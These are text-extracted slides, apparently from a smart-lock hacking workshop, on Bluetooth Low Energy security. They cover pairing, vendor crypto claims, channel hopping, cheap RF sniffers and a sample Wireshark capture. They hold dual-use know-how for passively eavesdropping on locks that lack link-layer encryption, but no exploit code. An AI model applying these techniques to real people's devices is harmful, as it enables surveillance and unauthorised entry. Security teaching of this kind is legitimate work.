





#### How do we hack it?







# Bluetooth 4 security (specification)

Pairing

**Key Generation** 

Encryption



Encryption in Bluetooth LE uses AES-CCM cryptography. Like BR/EDR, the LE Controller will perform the encryption function. This function generates 128-bit encryptedData from a 128-bit key and 128-bit plaintextData using the AES-128-bit block cypher as defined in FIPS-1971.

Signed Data

https://developer.bluetooth.org/TechnologyOverview/Pages/LE-Security.aspx





# Bluetooth 4 security (specification)

"The goal of the low energy security mechanism is to protect communication between devices at different levels of the stack."

- Man-in-the-Middle (MITM)
- Passive Eavesdropping
- Privacy/Identity Tracking





# Bluetooth 4.0 - pairing

Pairing (once, in a secure environment)

- JustWorks (R) most common, devices without display cannot implement other
- 6-digit PIN if the device has a display
- Out of band not yet spotted in the wild

Establish Long Term Key, and store it to secure future communication ("bonding")

"Just Works and Passkey Entry do not provide any passive eavesdropping protection"

4.2 – elliptic curves

Mike Ryan, <a href="https://www.lacklustre.net/bluetooth/">https://www.lacklustre.net/bluetooth/</a>





## **BLE security - practice**

- 8 of 10 tested devices do not implement BLE-layer encryption
- The pairing is in OS level, mobile application does not have full control over it
- It is troublesome to manage with requirements for:
  - Multiple users/application instances per device
  - Access sharing
  - Cloud backup
- Usage scenario does not allow for secure bonding (e.g. public cash register, "fleet" of beacons, car rental)
- Other hardware/software/UX problems with pairing
- "Forget" to do it, or do not consider clear-text transmission a problem





#### For our workshop...

#### None of the 7 smart locks uses BLE link-layer encryption ;)





# **BLE security - practice**

Security in "application" layer (GATT). Various authentication schemes

- Static password/key
- Challenge-response (most common)
- "PKI"

Requests/responses encryption No single standard, library, protocol Own crypto, based usually on AES







#### How Secure is

uses a combination of hardware and technology to ensure the device is secure.

**Bluetooth:** uses AES 128-bit encryption, the same encryption used by the military to protect documents with confidential and secret security levels.

#### Highly secure Low Energy Bluetooth (LEB) syncs the lock to your smartphone.

By using industry leading Bluetooth 4.0 that utilizes 128-bit encryption, and our very own PKI technology with cryptographic key exchange protocols, is safe from criminals, hackers, and thieves.

To protect your transactions from unauthorised access by third parties, operates in accordance with the highest card payment industry security stands

- PCI-DSS (Payment Card Industry Data Security Standard) is the highest c security standard used in the credit card industry concerning data transfe data storage.
- SSL (Secure Sockets Layer) and TLS (Transport Layer Security) are 'encry protocols' that protect data that is transmitted over the internet. We are using a 256-bit encryption, the highest possible level at present.
- PGP (Pretty Good Privacy) is an international standard for secure personal data storage.

After 67 years of home security innovations, millions of families rely on for peace of mind. 's long-time leadership and advancements in residential door lock security have now been enhanced with secure authentication technology. Resulting in engineered for both maximum security and performance.



Google



## No more questions...





#### View full report in Google Trends





# BLE RF SNIFFING





## Sniffing – BLE RF essentials

**Advertisement channels** 

| H         | 37       | 0        | -        | 2        | e        | 4        | 2        | 9        | 7        | œ        | 6        | 10       | 38       | 1        | 12       | 13       | 14       | 15       | 16       | 17       | 18       | 19       | 20       | 21       | 22       | 23       | 24       | 25       | 26       | 27       | 28       | 29       | 30       | 31       | 32       | 33       | 34       | 35       | 36       | 39       |
|-----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|----------|
| Frequency | 2402 MHz | 2404 MHz | 2406 MHz | 2408 MHz | 2410 MHz | 2412 MHz | 2414 MHz | 2416 MHz | 2418 MHz | 2420 MHz | 2422 MHz | 2424 MHz | 2426 MHz | 2428 MHz | 2430 MHz | 2432 MHz | 2434 MHz | 2436 MHz | 2438 MHz | 2440 MHz | 2442 MHz | 2444 MHz | 2446 MHz | 2448 MHz | 2450 MHz | 2452 MHz | 2454 MHz | 2456 MHz | 2458 MHz | 2460 MHz | 2462 MHz | 2464 MHz | 2466 MHz | 2468 MHz | 2470 MHz | 2472 MHz | 2474 MHz | 2476 MHz | 2478 MHz | 2480 MHz |

http://www.connectblue.com/press/articles/shaping-the-wireless-future-with-low-energy-applications-and-systems/





12

# **BLE channel hopping**

#### 37 channels for data,

#### 3 for advertisements

#### Hopping

- → Hop along 37 data channels
- → One data packet per channel
- $\neg$  Next channel  $\equiv$  channel + hop increment (mod 37)
- → Time between hops: hop interval

$$3 \rightarrow 10 \rightarrow 17 \rightarrow 24 \rightarrow 31 \rightarrow 1 \rightarrow 8 \rightarrow 15 \rightarrow ...$$
  
hop increment = 7

Mike RyanBluetooth Smart / Bluetooth LEUSENIX WOOT, August 2013http://lacklustre.net/bluetooth/bluetooth\_with\_low\_energy\_comes\_low\_security-mikeryan-usenix\_woot\_2013-slides.pdf





# Pro devices (\$\$\$) – scan whole spectrum



Ellisys Bluetooth Explorer 400 All-in-One Bluetooth<sup>®</sup> Protocol Analysis System

http://www.ellisys.com/products/bex400/



ComProbe BPA<sup>®</sup> 600 Dual Mode Bluetooth<sup>®</sup> Protocol Analyzer

http://www.fte.com/products/BPA600.aspx





# Passive sniffing – Ubertooth (120\$)

Open-source (software, hardware).

External antenna.

RF-level sniffing, possible to inspect in Wireshark.

Need 3 of them to sniff all 3 adv channels, then follow hopping.

http://greatscottgadgets.com/ubertoothone/





### Adafruit nRF51822

#### \$24.95

#### Wireshark integration

#### Not quite reliable, but works good enough

https://www.adafruit.com/product/2269 https://learn.adafruit.com/introducing-theadafruit-bluefruit-le-sniffer

| <u>F</u> ile | <u>E</u> dit <u>V</u> iew ( | <u>Go C</u> apture <u>A</u> nalyze | Statistics Telephony Too | s Internals <u>H</u> elp |             |
|--------------|-----------------------------|------------------------------------|--------------------------|--------------------------|-------------|
| 0 0          | ه 🔳 🛕                       | (   B 🗎 X 2                        | 9   Q 🗢 🔿 🐺 5            |                          | 🏽 🕅 🥵 🎉   🔀 |
| Filter:      | btle                        |                                    |                          | Expression Clear Apply   | Save        |
| No.          | Time                        | Source                             | Destination              | Protocol Length Info     |             |
| 13           | 38 245.312                  | 104 slave                          | Master                   | LE LL 60 ADV_            | IND         |
| 13           | 39 245.315                  | 097 Slave                          | Master                   | LE LL 60 ADV_            | IND         |
| *            |                             | m                                  |                          |                          | •           |
| 🕀 Fra        | ame 1338:                   | 60 bytes on wire                   | e (480 bits), 60 byte    | s captured (480 bits) on | interface 0 |
| 🕀 Nor        | dic BLE s                   | niffer meta                        |                          |                          |             |
| Blu          | etooth Lo                   | w Energy Link La                   | aver                     |                          |             |

Access Address: 0x8e89bed6

Packet Header: 0x2240 (PDU Type: ADV\_IND, TxAdd=false, RxAdd=false) Advertising Address: e4:c6:c7:31:95:11 (e4:c6:c7:31:95:11)

Since nRF-Sniffer is a passive solution that is simply scanning packets over the air, there is the possibility of missing packets using this tool (or any other passive sniffing solution). In order to capture as many packets as possible, be sure to run the sniffer on a USB bus that isn't busy and avoid running it in a virtual machine since this can introduce significant latency over USB.

Lalegus Le alla pr/Epk La Salle Device Cavault .... .1.. = BR/EDR Not Supported: true (0x01) .... ..1. = LE General Discoverable Mode: true (0x01) .... ...0 = LE Limited Discoverable Mode: false (0x00) Tx Power Level Length: 2 Type: Tx Power Level (0x0a) Power Level (dBm): 0 ⊟ 128-bit Service Class UUIDs Length: 17 Type: 128-bit Service class UUIDs (0x07) Custom UUID: 9ecadc240ee5a9e093f3a3b50100406e 11 06 35 01 7b 75 06 0a 01 25 2b 00 00 5e 53 08 ..5.{u.. .%+..^s. 0000 00 d6 be 89 8e 40 22 11 95 31 c7 c6 e4 03 19 00 0010 0020 0030 0 93 f3 a3 b5 01 00 40 6e fb





# Our sniffing device - nRF51822 Eval Kit

Same module, but a bit cheaper than Adafruit.

More possibilities for further hacking (e.g. BLE prototyping).

Need to be flashed with sniffer firmware – using e.g. SWD debugger, or Raspberry Pi (instructions soon on www.smartlockpicking.com).







#### BTW

#### This chip can do much more. Check Damien's talk:

#### <u>http://files.brucon.org/2017/012\_Damien\_Cauquil\_Weapon</u> <u>izing\_the\_BBC\_Micro\_Bit.pdf</u>

https://www.youtube.com/watch?v=Z\_eipXeC4Q4

